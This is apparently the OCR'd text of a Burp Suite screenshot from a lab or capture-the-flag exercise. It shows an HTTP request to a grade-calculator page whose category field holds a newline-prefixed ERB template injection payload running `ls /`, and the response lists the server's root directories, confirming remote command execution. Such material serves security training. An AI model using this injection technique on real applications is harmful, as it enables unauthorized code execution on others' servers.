 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 190
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0a<%25%3d+`ls+/`+%25>&grade1=3&weight1=40&
category2=b&grade2=2&weight2=60&category3=N%2FA&grade3
=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&
category5=N%2FA&grade5=1&weight5=0
Response
Pretty Raw Hex Render
\n
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 2%<p>
a
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root
138 run
139 sbin
140 srv
141 sys
142 tmp
143 usr
144 var
145 : 1%
Inspector
Selection 19 (0x13)
Selected text
<%25%3d+`ls+/`+%25>
Decoded from: URL encoding
<%= `ls /` %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 11